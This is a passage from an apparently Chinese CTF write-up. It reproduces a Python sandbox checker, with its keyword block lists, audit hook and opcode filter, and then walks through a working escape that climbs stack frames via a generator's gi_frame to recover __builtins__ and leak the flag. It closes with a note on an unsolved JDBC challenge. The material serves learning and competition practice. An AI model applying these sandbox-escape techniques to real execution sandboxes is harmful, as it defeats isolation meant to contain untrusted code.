    Check the source with pure string in string, prevent dangerous strings
    :param source: source code
    :return: None
    """

    from sys import exit
    from builtins import print

    try:
        source.encode("ascii")
    except UnicodeEncodeError:
        print("non-ascii is not permitted")
        exit()

    for i in ["__", "getattr", "exit"]:
        if i in source.lower():
            print(i)
            exit()


def block_wrapper():
    """
    Check the run process with sys.audithook, no dangerous operations should be conduct
    :return: None
    """

    def audit(event, args):

        from builtins import str, print
        import os

        for i in ["marshal", "__new__", "process", "os", "sys", "interpreter", "cpython", "open", "compile", "gc"]:
            if i in (event + "".join(str(s) for s in args)).lower():
                print(i)
                os._exit(1)
    return audit


def source_opcode_checker(code):
    """
    Check the source in the bytecode aspect, no methods and globals should be load
    :param code: source code
    :return: None
    """

    from dis import dis
    from builtins import str
    from io import StringIO
    from sys import exit

    opcodeIO = StringIO()
    dis(code, file=opcodeIO)
    opcode = opcodeIO.getvalue().split("\n")
    opcodeIO.close()
    for line in opcode:
        if any(x in str(line) for x in ["LOAD_GLOBAL", "IMPORT_NAME", "LOAD_METHOD"]):
            if any(x in str(line) for x in ["randint", "randrange", "print", "seed"]):
                break
            print("".join([x for x in ["LOAD_GLOBAL", "IMPORT_NAME", "LOAD_METHOD"] if x in str(line)]))
            exit()


if __name__ == "__main__":

    from builtins import open
    from sys import addaudithook
    from contextlib import redirect_stdout
    from random import randint, randrange, seed
    from io import StringIO
    from random import seed
    from time import time

    source = open(f"/app/uploads/THIS_IS_TASK_RANDOM_ID.txt", "r").read()
    source_simple_check(source)
    source_opcode_checker(source)
    code = compile(source, "<sandbox>", "exec")
    addaudithook(block_wrapper())
    outputIO = StringIO()
    with redirect_stdout(outputIO):
        seed(str(time()) + "THIS_IS_SEED" + str(time()))
        exec(code, {
            "__builtins__": None,
            "randint": randint,
            "randrange": randrange,
            "seed": seed,
            "print": print
        }, None)
    output = outputIO.getvalue()

    if "THIS_IS_SEED" in output:
        print("这 runtime 你就嘎嘎写吧, 一写一个不吱声啊,点儿都没拦住!")
        print("bad code-operation why still happened ah?")
    else:
        print(output)
一眼python沙盒逃逸,估计是用栈帧打
但是过滤拉满,source_simple_check里面检测代码是否全是ascii值,过滤了__、getattr和 exit
block_wrapper不让用gc,os等
source_opcode_checker要求opcode解释出来还不能有LOAD_GLOBAL、IMPORT_NAME、 LOAD_METHOD
拿当前帧的信息测试一下
def my_generator():
    yield 1
    yield 2
    yield 3

gen = my_generator()

frame = gen.gi_frame

print("Local Variables:", frame.f_locals)
print("Global Variables:", frame.f_globals)
print("Code Object:", frame.f_code)
print("Instruction Pointer:", frame.f_lasti)
这里写了一个把代码转换成json的脚本方便在复现时缺少前端的情况下来传入
def convert_code(file_path):
    with open(file_path, 'r') as file:
        code = file.read()

    converted_code = code.replace('\n', '\\n').replace('    ', '\\t').replace('\"','\'')

    with open(file_path, 'w') as file:
        file.write(converted_code)

    print("代码转换完成!")

# 将文件路径替换为你要转换的文件路径
file_path = './1.py'
convert_code(file_path)
然后尝试直接读
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = next(g)
    print(frame)
    print(frame.f_back)
    print(frame.f_back.f_back)
    b = frame.f_back.f_back.f_globals['flag']
b=waff()
被测了
这里的问题其实出在了next上,改成生成器表达式的形式
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    print(frame)
    print(frame.f_back)
    print(frame.f_back.f_back)
    b = frame.f_back.f_back.f_globals['flag']
    return b
b=waff()
没出flag,因为我们的flag变量名被换成了THIS_IS_SEED,也没报错,不着急,看看前面几个栈帧
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    print(frame)
    print(frame.f_back)
waff()
有结果,那么先拿个__globals__
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    print(frame)
    print(frame.f_back)
    print(frame.f_back.f_back)
    print(frame.f_back.f_back.f_back)
    glo = frame.f_back.f_back.f_back.f_globals["_" * 2 + "builtins" + "_" * 2]
    print(glo)
waff()
拿到globals之后就是为所欲为了,当然不能直接执行命令,会被ban的,我们得继续利用相关的模块读信息
f_code: 一个代码对象(code object),包含了函数或方法的字节码指令、常量、变量名等信息
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    print(frame)
    print(frame.f_back)
    print(frame.f_back.f_back)
    print(frame.f_back.f_back.f_back)
    glo = frame.f_back.f_back.f_back.f_globals["_" * 2 + "builtins" + "_" * 2]
    print(glo)
    dir = glo.dir
    print(dir)
    getflag = frame.f_back.f_back.f_back.f_code
    print(dir(getflag))
waff()
打印一下里面的常量co_consts
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    glo = frame.f_back.f_back.f_back.f_globals["_" * 2 + "builtins" + "_" * 2]
    dir = glo.dir
    getflag = frame.f_back.f_back.f_back.f_code
    for i in getflag.co_consts:
        print(i)
waff()
这里被最后的THIS_IS_SEED检测给拦住了,用str方法转成字符串就可以打了
def waff():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame = [x for x in g][0]
    glo = frame.f_back.f_back.f_back.f_globals["_" * 2 + "builtins" + "_" * 2]
    dir = glo.dir
    str = glo.str
    getflag = frame.f_back.f_back.f_back.f_code
    for i in str(getflag.co_consts):
        print(i)
waff()
ezjava (Unsolved)
CVE-2023-32697
jdbc打数据库,给了mysql,psql和sqlite三个数据库接口,但是我不会jdbc
看一下依赖:mysql-connector-java-8.0.13.jar
